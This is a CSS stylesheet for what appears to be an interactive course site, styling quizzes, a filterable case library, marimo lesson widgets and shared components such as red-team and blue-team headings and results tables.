.shell .loading { position: absolute; inset: 0; display: flex; align-items: center; justify-content: center; color: var(--sad-muted); font: 400 14px var(--sad-font); background: #fff; pointer-events: none; transition: opacity .4s; }
.shell .loading.gone { opacity: 0; }
.shell .openlink { text-align: right; margin: 8px 0 0; font: 400 13px var(--sad-font); }

/* checkpoint quiz */
.shell .quiz { border-top: 1px solid var(--sad-line); padding-top: 32px; margin-top: 48px; }
.shell .quiz h2 { font: 600 22px/1.3 var(--sad-font); margin: 0 0 4px; }
.shell .quiz .qcount { font: 400 14px var(--sad-font); color: var(--sad-muted); }
.shell .quiz .qp { color: var(--sad-muted); font: 400 15px var(--sad-font); margin: 0 0 24px; }
.shell .q { margin: 0 0 24px; max-width: var(--sad-prose); }
.shell .q > p { font: 500 16px/1.5 var(--sad-font); margin: 0 0 8px; }
.shell .opt { display: block; width: 100%; text-align: left; border: 1px solid var(--sad-control); border-radius: var(--sad-radius); padding: 8px 16px; margin: 8px 0;
              cursor: pointer; background: #fff; color: var(--sad-ink); font: 400 15px/1.5 var(--sad-font); }
.shell .opt:hover { border-color: var(--sad-muted); }
.shell .opt.correct { border-color: var(--sad-accent); background: var(--sad-accent-tint); }
.shell .opt.wrong { border-color: var(--sad-ink); text-decoration: line-through; color: var(--sad-muted); }
.shell .opt.disabled { cursor: default; }
.shell .qfb { font: 400 14px/1.5 var(--sad-font); color: var(--sad-muted); margin-top: 4px; min-height: 16px; }
.shell .nav { display: flex; justify-content: space-between; align-items: center; margin-top: 32px; gap: 16px; }
.shell .btn { border: 1px solid var(--sad-control); background: #fff; color: var(--sad-ink); font: 500 14px var(--sad-font); padding: 8px 16px; border-radius: var(--sad-radius); cursor: pointer; }
.shell .btn:hover { border-color: var(--sad-muted); text-decoration: none; }
.shell .btn.primary { background: var(--sad-accent); border-color: var(--sad-accent); color: #fff; }
.shell .btn.primary:hover { background: var(--sad-accent-strong); border-color: var(--sad-accent-strong); }
.shell .btn[disabled] { opacity: .4; pointer-events: none; }
.shell .done-badge { font: 400 14px var(--sad-font); color: var(--sad-muted); }

@media (max-width: 820px) {
  body.shell { flex-direction: column; }
  .shell .side { position: static; width: 100%; height: auto; flex: none; border-right: 0; border-bottom: 1px solid var(--sad-line); }
  .shell .menu-toggle { display: block; width: calc(100% - 48px); margin: 0 24px 16px; padding: 8px 16px; text-align: left; cursor: pointer;
                        background: #fff; color: var(--sad-ink); border: 1px solid var(--sad-control); border-radius: var(--sad-radius); font: 500 14px var(--sad-font); }
  .shell .side nav, .shell .side .tools, .shell .side .refs { display: none; }
  .shell .side.open nav, .shell .side.open .tools, .shell .side.open .refs { display: block; }
  .shell .wrap { padding: 24px 16px 48px; }
  .shell iframe { height: 70vh; }
  .shell .toc .t { display: none; }
  .shell h1.page-title { font-size: 28px; }
}

/* ---- case library: a reference page, so denser type than the lessons ---- */
.library .wrap { max-width: 1000px; margin: 0 auto; padding: 32px 24px 64px; }
.library .page-head { margin: 0 0 32px; }
.library .eyebrow { font: 400 13px var(--sad-font); color: var(--sad-muted); margin: 0 0 8px; }
.library h1 { font: 600 32px/1.2 var(--sad-font); margin: 0 0 8px; }
.library .lede { font: 400 17px/1.6 var(--sad-font); color: var(--sad-muted); max-width: var(--sad-prose); margin: 0; }
.library .method { font: 400 15px/1.6 var(--sad-font); color: var(--sad-muted); max-width: var(--sad-prose); margin: 0 0 32px; }
.library .method b { font-weight: 500; color: var(--sad-ink); }
.library .tabs { display: flex; flex-wrap: wrap; gap: 24px; border-bottom: 1px solid var(--sad-line); margin: 0 0 24px; }
.library .tabs button { font: 500 15px var(--sad-font); background: none; border: 0; border-bottom: 2px solid transparent; margin-bottom: -1px; padding: 8px 0; color: var(--sad-muted); cursor: pointer; }
.library .tabs button:hover { color: var(--sad-ink); }
.library .tabs button[aria-selected=true] { color: var(--sad-ink); border-bottom-color: var(--sad-accent); }
.library .panel[hidden] { display: none; }
.library .note { font: 400 15px/1.6 var(--sad-font); color: var(--sad-muted); border: 1px solid var(--sad-line); border-radius: var(--sad-radius); padding: 16px; margin: 0 0 24px; background: var(--sad-surface); max-width: var(--sad-prose); }
.library .summary { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 24px; margin: 0 0 32px; }
.library .box h2 { font: 500 14px var(--sad-font); color: var(--sad-muted); margin: 0 0 8px; }
.library .bar { display: flex; align-items: center; gap: 8px; margin: 4px 0; font-size: 13px; }
.library .bar .lab { flex: 0 0 150px; color: var(--sad-ink); }
.library .bar .track { flex: 1; background: var(--sad-tint); border-radius: 2px; height: 8px; overflow: hidden; }
.library .bar .fill { display: block; height: 100%; background: var(--sad-ink); border-radius: 2px; }
.library .bar .n { flex: 0 0 28px; text-align: right; color: var(--sad-muted); font-variant-numeric: tabular-nums; }
.library .filters { border-top: 1px solid var(--sad-line); border-bottom: 1px solid var(--sad-line); padding: 16px 0; margin: 0 0 16px; }
.library .frow { display: grid; grid-template-columns: 160px 1fr; gap: 4px 16px; align-items: start; margin: 8px 0; }
.library .frow .fl { padding-top: 4px; font: 500 13px var(--sad-font); color: var(--sad-muted); }
.library .frow .fc { display: flex; flex-wrap: wrap; gap: 8px; }
.library .chip { display: inline-block; border: 1px solid var(--sad-control); background: #fff; color: var(--sad-ink); font: 400 13px var(--sad-font); padding: 2px 12px; border-radius: var(--sad-radius); cursor: pointer; user-select: none; }
.library .chip:hover { border-color: var(--sad-muted); }
.library .chip[aria-pressed=true] { border-color: var(--sad-accent); background: var(--sad-accent-tint); color: var(--sad-accent); }
.library .search { width: 100%; max-width: 420px; font: 400 15px var(--sad-font); padding: 8px 12px; border: 1px solid var(--sad-control); border-radius: var(--sad-radius); background: #fff; color: var(--sad-ink); }
.library .count { font: 400 14px var(--sad-font); color: var(--sad-muted); margin: 16px 0 8px; }
.library .clear { font: 500 13px var(--sad-font); color: var(--sad-accent); background: none; border: 0; cursor: pointer; padding: 0 0 0 8px; }
.library details.case { border-top: 1px solid var(--sad-line); margin: 0; background: #fff; }
.library details.case:last-of-type { border-bottom: 1px solid var(--sad-line); }
.library details.case > summary { list-style: none; cursor: pointer; padding: 16px 0; display: flex; flex-wrap: wrap; gap: 4px 16px; align-items: baseline; }
.library details.case > summary::-webkit-details-marker { display: none; }
.library .num, .library .crow .cid { flex: 0 0 auto; font: 400 13px var(--sad-mono); color: var(--sad-muted); min-width: 28px; }
.library .ttl, .library .crow .ct { flex: 1 1 320px; font: 500 16px/1.4 var(--sad-font); color: var(--sad-ink); min-width: 0; }
.library .ttl .sub2 { font-weight: 400; color: var(--sad-muted); font-size: 14px; }
.library .dt { flex: 0 1 auto; max-width: 100%; font: 400 13px var(--sad-font); color: var(--sad-muted); }
.library .tags { flex: 1 1 100%; display: flex; flex-wrap: wrap; gap: 4px 8px; padding-left: 44px; }
.library .tag { font: 400 12px var(--sad-font); padding: 0 8px; border-radius: 4px; border: 1px solid var(--sad-line); background: var(--sad-surface); color: var(--sad-muted); white-space: nowrap; }
.library .tag.layer { color: var(--sad-ink); border-color: var(--sad-control); background: #fff; }
.library .tag.ok, .library .tag.bound { color: var(--sad-ink); border-color: var(--sad-control); background: #fff; }
.library .tag.warn, .library .tag.reduce, .library .tag.detect, .library .tag.t1 { color: var(--sad-muted); }
.library .tag.wr { white-space: normal; }
.library .crow .head .tag { margin-left: auto; }
.library .detail { padding: 0 0 24px 44px; overflow-wrap: anywhere; }
.library .detail h3 { font: 500 14px var(--sad-font); color: var(--sad-muted); margin: 16px 0 4px; }
.library .detail p { margin: 0; font: 400 15px/1.6 var(--sad-font); max-width: var(--sad-prose); }
.library .src { margin-top: 16px; font: 400 13px var(--sad-font); color: var(--sad-muted); }
.library .src a { margin-right: 16px; word-break: break-all; }
.library .sec { margin-top: 48px; }
.library .sec h2 { font: 600 22px/1.3 var(--sad-font); margin: 0 0 4px; }
.library .sec .sub { color: var(--sad-muted); font-size: 15px; margin: 0 0 16px; }
.library ol.pat { padding-left: 24px; margin: 0; max-width: var(--sad-prose); }
.library ol.pat li { margin: 8px 0; font-size: 15px; }
.library table.vp { border-collapse: collapse; width: 100%; font-size: 15px; }
.library table.vp th, .library table.vp td { text-align: left; padding: 8px 12px; border-top: 1px solid var(--sad-line); vertical-align: top; }
.library table.vp th { font: 500 13px var(--sad-font); color: var(--sad-muted); border-top: 0; }
.library .fam { font: 500 14px var(--sad-font); color: var(--sad-muted); margin: 32px 0 8px; }
.library .crow { border-top: 1px solid var(--sad-line); margin: 0; padding: 16px 0; background: #fff; }
.library .crow .head { display: flex; flex-wrap: wrap; gap: 4px 16px; align-items: baseline; }
.library .crow p { margin: 8px 0 0 44px; font-size: 15px; max-width: var(--sad-prose); }
.library .crow .lb { font: 500 13px var(--sad-font); color: var(--sad-muted); }
.library .foot { margin: 48px 0 0; font: 400 14px var(--sad-font); color: var(--sad-muted); }
.library .none { color: var(--sad-muted); padding: 16px 0; }
@media (max-width: 560px) {
  .library .frow { grid-template-columns: 1fr; }
  .library .frow .fl { padding-top: 0; }
  .library .bar .lab { flex-basis: 110px; }
  .library .tags, .library .detail, .library .crow p { padding-left: 0; margin-left: 0; }
}

/* ================================================================== 2. MARIMO LESSONS */
html, body, #root, #App { background: #fff !important; }
#App { color: var(--sad-ink); font-family: var(--sad-font); font-size: 17px; line-height: 1.6; -webkit-font-smoothing: antialiased; }
[class*="top-[25vh]"] { display: none !important; }                         /* marimo's cell minimap */
[class*="content-width-medium"] > div { padding-left: 32px !important; padding-right: 32px !important; }
@media (max-width: 560px) { [class*="content-width-medium"] > div { padding-left: 16px !important; padding-right: 16px !important; } }
.output.block { margin-top: 8px !important; margin-bottom: 8px !important; }

/* prose */
.markdown, .markdown .paragraph, .markdown li, .prose { font-family: var(--sad-font) !important; font-size: 17px !important; line-height: 1.6 !important; color: var(--sad-ink); }
.markdown .paragraph { display: block; margin: 0 0 16px; }
.markdown .paragraph, .markdown ul, .markdown ol, .markdown blockquote, .markdown h1, .markdown h2, .markdown h3, .markdown h4 { max-width: var(--sad-prose); }
.markdown h1 { font: 600 32px/1.25 var(--sad-font) !important; color: var(--sad-ink) !important; margin: 0 0 8px !important; }
.markdown h2 { font: 600 22px/1.3 var(--sad-font) !important; color: var(--sad-ink) !important; margin: 48px 0 8px !important; }
.markdown h3 { font: 600 18px/1.35 var(--sad-font) !important; color: var(--sad-ink) !important; margin: 32px 0 8px !important; }
.markdown h4 { font: 600 17px/1.4 var(--sad-font) !important; color: var(--sad-ink) !important; margin: 24px 0 8px !important; }
.markdown h1 + .paragraph, .markdown h3 + .paragraph, .markdown h3 + p { margin-top: 0 !important; }
.markdown ul, .markdown ol { margin: 0 0 16px !important; padding-left: 24px !important; }
.markdown li { margin: 4px 0 !important; }
.markdown li::marker, .prose li::marker { color: var(--sad-muted) !important; }
.markdown li > .paragraph { margin: 0; display: inline; }
.markdown a, .markdown a:visited { color: var(--sad-accent) !important; text-decoration: underline; text-decoration-thickness: 1px; text-underline-offset: 2px; }
.markdown a:hover { color: var(--sad-accent-strong) !important; }
.markdown strong, .markdown b { font-weight: 500 !important; }                          /* emphasis is quiet: medium, not bold */
.markdown em { font-style: italic; }
.markdown code, .prose code { font: 400 .875em var(--sad-mono) !important; background: var(--sad-tint) !important; color: var(--sad-ink) !important; border-radius: 4px; padding: .1em .35em; }
.markdown pre code, .prose pre code { background: transparent !important; padding: 0; color: inherit !important; font-size: 14px !important; }
.markdown blockquote { border-left: 2px solid var(--sad-line); margin: 16px 0 !important; padding: 0 0 0 16px; color: var(--sad-muted); }
.markdown hr { border: 0; border-top: 1px solid var(--sad-line); margin: 32px 0; }

/* code: the one dark surface */
.markdown pre, .codehilite pre { background: var(--sad-code-bg) !important; color: var(--sad-code-ink) !important; font: 400 14px/1.65 var(--sad-mono) !important;
                                  border: 0 !important; border-radius: var(--sad-radius) !important; padding: 16px 20px !important; margin: 8px 0 !important; overflow-x: auto; box-shadow: none !important; }
.codehilite pre span, .codehilite pre code { font-family: var(--sad-mono) !important; background: transparent !important; color: var(--sad-code-ink) !important; font-weight: 400 !important; font-style: normal !important; }
.codehilite pre .c, .codehilite pre .c1, .codehilite pre .cm, .codehilite pre .ch, .codehilite pre .cs { color: var(--sad-code-dim) !important; }
.codehilite pre .k, .codehilite pre .kn, .codehilite pre .kd, .codehilite pre .kc, .codehilite pre .kr, .codehilite pre .ow { font-weight: 500 !important; }
.codehilite-wrapper { max-width: 100%; }

/* tables */
.markdown table { border-collapse: collapse; width: 100%; font-size: 15px; margin: 16px 0; display: block; overflow-x: auto; }
.markdown th, .markdown td, .prose th, .prose td { text-align: left !important; padding: 8px 16px 8px 0 !important; vertical-align: top; border: 0 !important; border-top: 1px solid var(--sad-line) !important; line-height: 1.5 !important; }
.markdown th, .prose th { font-weight: 500 !important; color: var(--sad-muted); border-top: 0 !important; border-bottom: 1px solid var(--sad-line) !important; background: transparent !important; }
.markdown td code, .markdown th code { font-size: .85em !important; }
.markdown tr, .markdown tbody tr:nth-child(even), .markdown tbody tr:nth-child(odd) { background: transparent !important; }

/* ---- widgets (they live in shadow roots; marimo copies this stylesheet into each) ---- */
.mo-label > [part=label] label { font: 500 15px/1.45 var(--sad-font); color: var(--sad-ink); }
/* a control with a long label or a long option must wrap on a phone, not widen the page */
.mo-label { max-width: 100%; flex-wrap: wrap; }
select[data-testid=marimo-plugin-dropdown] { max-width: 100%; min-width: 0; }
.mo-label > [part=label] label .paragraph, .mo-label > [part=label] label .markdown { font-size: inherit !important; font-weight: inherit; }
[data-testid=marimo-plugin-radio] { gap: 8px; margin-top: 4px; min-width: min(340px, 100%); }
[data-testid=marimo-plugin-radio] > div { position: relative; align-items: center; gap: 12px; padding: 8px 16px; border: 1px solid var(--sad-control); border-radius: var(--sad-radius); background: #fff; }
[data-testid=marimo-plugin-radio] > div > * { margin: 0 !important; }
[data-testid=marimo-plugin-radio] > div:hover { border-color: var(--sad-muted); }
[data-testid=marimo-plugin-radio] > div:has(> [data-state=checked]) { border-color: var(--sad-accent); background: var(--sad-accent-tint); }
[data-testid=marimo-plugin-radio] > div:has(> :focus-visible) { outline: 2px solid var(--sad-accent); outline-offset: 2px; }
[data-testid=marimo-plugin-radio] label { font: 400 15px/1.45 var(--sad-font); color: var(--sad-ink); cursor: pointer; }
[data-testid=marimo-plugin-radio] label::after { content: ""; position: absolute; inset: 0; border-radius: inherit; }
[data-testid=marimo-plugin-radio] button[role=radio] { position: relative; z-index: 1; border-color: var(--sad-muted); }
[data-testid=marimo-plugin-radio] button[role=radio][data-state=checked] { border-color: var(--sad-accent); }
[data-testid=marimo-plugin-radio] button[role=radio] svg { fill: var(--sad-accent); color: var(--sad-accent); }
.mo-label:has(> [data-testid=marimo-plugin-radio]) { display: flex !important; flex-direction: column !important; align-items: flex-start !important; gap: 8px !important; }
/* inline radios: a row of small options under the question */
[data-testid=marimo-plugin-radio].grid-flow-col { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 0; min-width: 0; }
[data-testid=marimo-plugin-radio].grid-flow-col > div { padding: 4px 16px; }
[data-testid=marimo-plugin-radio].grid-flow-col button[role=radio] { position: absolute; opacity: 0; width: 1px; height: 1px; }
[data-testid=marimo-plugin-radio].grid-flow-col > div:has(> [data-state=checked]) label { color: var(--sad-accent); font-weight: 500; }
/* switches */
.mo-label:has(> button[role=switch]) { position: relative; padding: 4px 16px 4px 0; gap: 8px; }
.mo-label:has(> button[role=switch]) label { font: 400 15px var(--sad-font); color: var(--sad-ink); margin: 0 !important; cursor: pointer; }
.mo-label:has(> button[role=switch]) label::after { content: ""; position: absolute; inset: 0; }
button[role=switch] { position: relative; z-index: 1; }
button[role=switch][data-state=checked] { background: var(--sad-accent) !important; }
button[role=switch][data-state=unchecked] { background: var(--sad-control) !important; }
/* checkboxes */
.mo-label:has(> button[role=checkbox]) { position: relative; display: flex !important; align-items: center; gap: 12px; padding: 4px 0; }
.mo-label:has(> button[role=checkbox]) label { font: 400 15px var(--sad-font); color: var(--sad-ink); cursor: pointer; margin: 0 !important; }
.mo-label:has(> button[role=checkbox]) label::after { content: ""; position: absolute; inset: 0; }
button[role=checkbox] { position: relative; z-index: 1; border-color: var(--sad-muted); border-radius: 4px; }
button[role=checkbox][data-state=checked] { background: var(--sad-accent) !important; border-color: var(--sad-accent) !important; color: #fff !important; }
/* tabs: underline tabs */
[role=tablist] { display: flex !important; width: 100%; background: transparent !important; padding: 0 !important; gap: 24px; flex-wrap: wrap; max-height: none !important; height: auto !important; overflow: visible !important; border-bottom: 1px solid var(--sad-line); border-radius: 0 !important; }
[role=tab] { border: 0 !important; border-bottom: 2px solid transparent !important; border-radius: 0 !important; padding: 8px 0 !important; background: transparent !important; color: var(--sad-muted) !important; box-shadow: none !important; margin-bottom: -1px; font: 500 15px var(--sad-font) !important; }
[role=tab]:hover { color: var(--sad-ink) !important; }
[role=tab][data-state=active] { color: var(--sad-ink) !important; border-bottom-color: var(--sad-accent) !important; }
[role=tab] .prose, [role=tab] .paragraph { color: inherit !important; font-size: inherit !important; font-weight: inherit !important; }
/* text boxes and selects */
textarea, input[type=text], input[type=password], input[type=search] { border-radius: var(--sad-radius) !important; border-color: var(--sad-control) !important; box-shadow: none !important; font-family: var(--sad-font); }
input[data-testid=marimo-plugin-text-input] { height: 40px !important; font: 400 15px var(--sad-mono) !important; padding: 8px 12px !important; }
textarea:focus-visible, input[type=text]:focus-visible, input[type=password]:focus-visible { border-color: var(--sad-accent) !important; box-shadow: 0 0 0 2px var(--sad-accent-tint), 0 0 0 3px var(--sad-accent) !important; outline: none !important; }
select[data-testid=marimo-plugin-dropdown], [data-slot=select-root] > button { min-height: 36px; border-radius: var(--sad-radius); border-color: var(--sad-control); box-shadow: none; font: 400 15px var(--sad-font); }
/* buttons: the primary action is the accent */
button[data-testid=marimo-plugin-button] { height: auto !important; min-height: 40px; padding: 8px 16px !important; border-radius: var(--sad-radius) !important; font: 500 15px/1.35 var(--sad-font) !important; white-space: normal; text-align: center; box-shadow: none !important; }
button[data-testid=marimo-plugin-button] .prose, button[data-testid=marimo-plugin-button] .paragraph { color: inherit !important; font-size: inherit !important; font-weight: inherit !important; }
button[data-testid=marimo-plugin-button].bg-success { background: var(--sad-accent) !important; border: 1px solid var(--sad-accent) !important; color: #fff !important; }
button[data-testid=marimo-plugin-button].bg-success:hover { background: var(--sad-accent-strong) !important; }
button[data-testid=marimo-plugin-button].bg-destructive { background: #fff !important; border: 1px solid var(--sad-ink) !important; color: var(--sad-ink) !important; }
button[data-testid=marimo-plugin-button].bg-destructive:hover { background: var(--sad-tint) !important; }
/* accordions: quiet disclosure rows */
.text-muted-foreground[data-orientation=vertical] { color: var(--sad-ink); }
[data-orientation=vertical].border-b { border-bottom: 1px solid var(--sad-line); }
h3[data-orientation] { margin: 0 !important; max-width: none; }
h3[data-orientation] > button { padding: 12px 0 !important; text-decoration: none !important; }
h3[data-orientation] > button, h3[data-orientation] > button .prose, h3[data-orientation] > button .paragraph { color: var(--sad-ink) !important; font: 500 16px/1.4 var(--sad-font) !important; }
h3[data-orientation] > button:hover { color: var(--sad-accent) !important; }
/* callouts: a quiet bordered note, no colour */
.admonition { border: 1px solid var(--sad-line) !important; border-left: 3px solid var(--sad-ink) !important; background: var(--sad-surface) !important; border-radius: var(--sad-radius) !important;
              box-shadow: none !important; padding: 16px !important; margin: 16px 0 !important; max-width: var(--sad-prose); }
.admonition .markdown, .admonition .paragraph { font-size: 16px !important; margin: 0; }
.admonition strong, .admonition b, .admonition .markdown strong { font-weight: 600 !important; }                      /* the one bold sentence of each part */
/* stat cards */
.text-card-foreground.rounded-xl { border: 1px solid var(--sad-line) !important; border-radius: var(--sad-radius) !important; box-shadow: none !important; background: #fff !important; padding: 16px !important; }
.text-card-foreground h3 { font: 400 14px/1.4 var(--sad-font) !important; color: var(--sad-muted) !important; letter-spacing: 0 !important; }
.text-card-foreground .text-2xl { font: 600 24px/1.2 var(--sad-font) !important; color: var(--sad-ink) !important; }
/* code editors: the learner's code sits on the same dark surface as every code block */
/* a long line scrolls inside the editor; it must never widen the page (visible at phone width) */
marimo-code-editor, .cm-editor { min-width: 0; max-width: 100%; }
marimo-code-editor { display: block; overflow: hidden; }
.cm-editor .cm-scroller { overflow-x: auto !important; }
.cm-editor { background: var(--sad-code-bg) !important; border-radius: var(--sad-radius) !important; font-family: var(--sad-mono) !important; }
.cm-editor .cm-content, .cm-editor .cm-line { font-family: var(--sad-mono) !important; font-size: 14px !important; }
.cm-editor .cm-content { filter: grayscale(1); }                              /* syntax tones, not syntax colours */
.cm-editor .cm-gutters { background: var(--sad-code-bg) !important; border-right: 0 !important; color: #64748b !important; }
.cm-editor .cm-activeLine, .cm-editor .cm-activeLineGutter { background: rgba(148, 163, 184, .08) !important; }
.cm-editor.cm-focused { outline: 2px solid var(--sad-accent) !important; outline-offset: 0; }
div:has(> .cm-editor), [class*="cm-theme"] { border-color: transparent !important; border-radius: var(--sad-radius); }

/* ================================================================== 3. SHARED COMPONENTS (.sad-*) */
/* header: one eyebrow, one title, one subtitle, one metadata line */
.sad-head { margin: 8px 0 0; }
.sad-eyebrow { margin: 0 0 8px; font: 400 14px/1.4 var(--sad-font); color: var(--sad-muted); }
.sad-head h1 { font: 600 32px/1.25 var(--sad-font); color: var(--sad-ink); margin: 0 0 12px; max-width: 24em; }
.sad-sub { margin: 0 0 12px; font: 400 18px/1.6 var(--sad-font); color: var(--sad-muted); max-width: var(--sad-prose); }
.sad-meta { margin: 0; font: 400 14px/1.5 var(--sad-font); color: var(--sad-muted); }
/* prose blocks built from HTML */
.sad-prose { font: 400 17px/1.6 var(--sad-font); color: var(--sad-ink); max-width: var(--sad-prose); margin: 0 0 16px; }
.sad-prose a, .sad-note a, .sad-case a, .sad-term a, .sad-cap a, .sad-table a { color: var(--sad-accent); text-decoration: underline; text-decoration-thickness: 1px; text-underline-offset: 2px; }
.sad-prose b, .sad-prose strong { font-weight: 500; }
.sad-h2 { font: 600 22px/1.3 var(--sad-font); color: var(--sad-ink); margin: 48px 0 8px; }
.sad-h3 { font: 600 18px/1.35 var(--sad-font); color: var(--sad-ink); margin: 32px 0 8px; }
/* numbered list in place of numbered cards */
.sad-steps { margin: 0 0 16px; padding: 0; list-style: none; counter-reset: sad; max-width: var(--sad-prose); }
.sad-steps li { counter-increment: sad; position: relative; padding: 0 0 16px 32px; font: 400 17px/1.6 var(--sad-font); color: var(--sad-ink); }
.sad-steps li::before { content: counter(sad) "."; position: absolute; left: 0; top: 0; color: var(--sad-muted); font-variant-numeric: tabular-nums; }
.sad-steps li > b:first-child { display: block; font-weight: 500; }
.sad-steps li .sad-kind { display: block; font-size: 14px; color: var(--sad-muted); }
/* parts list */
.sad-parts { margin: 0 0 16px; padding: 0; list-style: none; max-width: var(--sad-prose); }
.sad-parts li { display: flex; gap: 16px; padding: 8px 0; border-top: 1px solid var(--sad-line); font: 400 16px/1.55 var(--sad-font); color: var(--sad-ink); }
.sad-parts li:last-child { border-bottom: 1px solid var(--sad-line); }
.sad-parts .sad-no { flex: 0 0 56px; color: var(--sad-muted); font-variant-numeric: tabular-nums; }
.sad-parts b { font-weight: 400; }
/* a note: a quiet bordered paragraph */
.sad-note { border: 1px solid var(--sad-line); border-radius: var(--sad-radius); background: var(--sad-surface); padding: 16px; margin: 16px 0; font: 400 15px/1.6 var(--sad-font); color: var(--sad-ink); max-width: var(--sad-prose); }
.sad-note b { font-weight: 500; }
.sad-note.is-plain { background: transparent; }
/* part heading */
.sad-part { margin: 64px 0 24px; padding-top: 32px; border-top: 1px solid var(--sad-line); }
.sad-part h2 { font: 600 22px/1.3 var(--sad-font); color: var(--sad-ink); margin: 0 0 8px; display: flex; gap: 12px; align-items: baseline; flex-wrap: wrap; }
.sad-part .sad-no { font-weight: 400; color: var(--sad-muted); }
.sad-part p { margin: 0; font: 400 16px/1.6 var(--sad-font); color: var(--sad-muted); max-width: var(--sad-prose); }
.sad-part .sad-lbl { color: var(--sad-ink); font-weight: 500; }
/* red-team and blue-team headings */
.sad-hat { display: flex; flex-wrap: wrap; gap: 4px 12px; align-items: baseline; margin: 32px 0 8px; font: 600 18px/1.35 var(--sad-font); color: var(--sad-ink); }
.sad-hat .sad-side { font: 400 14px var(--sad-font); color: var(--sad-muted); }
.sad-hat .sad-hat-note { font: 400 14px var(--sad-font); color: var(--sad-muted); }
/* tags and status */
.sad-tag { display: inline-block; font: 400 12px/1.6 var(--sad-font); padding: 0 8px; border: 1px solid var(--sad-line); border-radius: 4px; background: var(--sad-surface); color: var(--sad-muted); white-space: normal; overflow-wrap: anywhere; }
.sad-tag.is-strong { color: var(--sad-ink); border-color: var(--sad-control); background: #fff; }
.sad-st { display: inline-block; font: 500 12px/1.6 var(--sad-font); padding: 0 8px; border-radius: 4px; border: 1px solid var(--sad-control); background: #fff; color: var(--sad-ink); white-space: nowrap; }
.sad-st[data-k=bad] { border-color: var(--sad-ink); font-weight: 600; box-shadow: inset 0 0 0 1px var(--sad-ink); }
.sad-st[data-k=warn] { border-style: dashed; color: var(--sad-muted); }
.sad-st[data-k=good] { color: var(--sad-ink); }
/* feedback after an exercise */
.sad-fb { border: 1px solid var(--sad-line); border-left: 3px solid var(--sad-ink); border-radius: var(--sad-radius); background: var(--sad-surface); padding: 8px 16px; margin: 8px 0; font: 400 15px/1.6 var(--sad-font); color: var(--sad-ink); max-width: var(--sad-prose); }
.sad-fb[data-ok=false] { border-left-style: dashed; }
.sad-fb[data-ok=none] { border-left-color: var(--sad-control); }
.sad-fb .sad-vline { padding-left: 0; border-left: 0; }
.sad-fb b { font-weight: 600; }
/* small shared pieces */
.sad-lbl { font-weight: 500; color: inherit; }
.sad-key { font-weight: 600 !important; }
.sad-kind { font: 400 14px/1.4 var(--sad-font); color: var(--sad-muted); }
.sad-desc { color: var(--sad-muted); }
.sad-nowrap { white-space: nowrap; }
.sad-gap { margin-top: 8px; }
.sad-no { color: var(--sad-muted); font-variant-numeric: tabular-nums; }
.sad-src { font: 400 13px/1.5 var(--sad-font); color: var(--sad-muted); }
.sad-mono { font: 400 13px/1.6 var(--sad-mono); color: var(--sad-ink); word-break: break-word; }
.sad-lit { font: 400 13px var(--sad-mono) !important; background: transparent !important; padding: 0 !important; color: var(--sad-ink) !important; word-break: break-word; }
.sad-idx { flex: 0 0 24px; font: 400 13px var(--sad-font); color: var(--sad-muted); font-variant-numeric: tabular-nums; }
.sad-arrow { color: var(--sad-muted); }
.sad-col-tick { flex: 0 0 190px; }
.sad-col-scope { flex: 0 1 140px; }
.sad-col-flag { flex: 0 0 140px; }
.sad-col-label { flex: 0 0 340px; }
.sad-chips { display: flex; flex-wrap: wrap; gap: 8px; align-items: center; margin: 0 0 8px; }
.sad-pair { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 16px; margin: 8px 0; max-width: 900px; }
.sad-pair .sad-panel { margin: 0; }
.sad-flowbox { margin: 8px 0; max-width: 900px; }
.sad-flow { display: flex; flex-wrap: wrap; gap: 8px; align-items: center; margin-bottom: 8px; }
.sad-items { max-width: 900px; }
.sad-item { padding: 16px 0; border-top: 1px solid var(--sad-line); }
.sad-item:first-child { border-top: 0; }
.sad-item .sad-title { font: 500 16px/1.4 var(--sad-font); }
.sad-ol { max-width: var(--sad-prose); padding-left: 24px; margin: 0 0 16px; font: 400 16px/1.6 var(--sad-font); color: var(--sad-ink); }
.sad-ol li { margin: 8px 0; }
.sad-ol a { color: var(--sad-accent); text-decoration: underline; text-decoration-thickness: 1px; text-underline-offset: 2px; }
.sad-tablebox { max-width: 900px; overflow-x: auto; margin: 8px 0; }
.sad-table { border-collapse: collapse; width: 100%; font: 400 15px/1.5 var(--sad-font); color: var(--sad-ink); }
.sad-table th { text-align: left; font-weight: 500; color: var(--sad-muted); padding: 8px 16px 8px 0; border-bottom: 1px solid var(--sad-line); white-space: nowrap; }
.sad-table td { padding: 8px 16px 8px 0; border-top: 1px solid var(--sad-line); vertical-align: middle; }
/* a grid whose row labels are sentences (module 06's filter grid): the labels wrap */
.sad-table.is-wrap tbody th { white-space: normal; min-width: 11em; }
.sad-table td[data-k=bad] { font-weight: 600; }
.sad-table td[data-k=warn], .sad-table td[data-k=muted] { color: var(--sad-muted); }
/* module 05's leak grid: three prompts by six attempts; the glyph columns take only the width they need, so it fits a phone */
.sad-leakgrid .sad-table { width: auto; }
.sad-leakgrid .sad-table thead th + th, .sad-leakgrid .sad-table td { text-align: center; padding: 8px 12px; }
/* generic panel and rows used by tables of results, registers and quizzes */
.sad-panel { border: 1px solid var(--sad-line); border-radius: var(--sad-radius); padding: 8px 16px; margin: 8px 0; background: #fff; max-width: 900px; }
.sad-cap { margin: 0 0 4px; font: 400 13px/1.5 var(--sad-font); color: var(--sad-muted); }
.sad-row { display: flex; flex-wrap: wrap; gap: 4px 16px; align-items: center; padding: 8px 0; border-top: 1px solid var(--sad-line); }
.sad-row:first-of-type { border-top: 0; }
.sad-row .sad-grow { flex: 1 1 260px; min-width: 0; }
.sad-row .sad-title { font: 500 15px/1.4 var(--sad-font); color: var(--sad-ink); }
.sad-row .sad-sub2 { font: 400 14px/1.45 var(--sad-font); color: var(--sad-muted); }
.sad-code { font: 400 13px var(--sad-mono); color: var(--sad-muted); }
.sad-hl { background: var(--sad-tint); border-bottom: 1px dashed var(--sad-muted); padding: 0 2px; }
/* learner results */
.sad-results { border: 1px solid var(--sad-line); border-radius: var(--sad-radius); padding: 8px 16px; margin: 8px 0; background: var(--sad-surface); max-width: 900px; }
.sad-res-row { display: flex; flex-wrap: wrap; gap: 2px 8px; align-items: baseline; padding: 4px 0; border-top: 1px solid var(--sad-line); }
.sad-res-row:first-of-type { border-top: 0; }
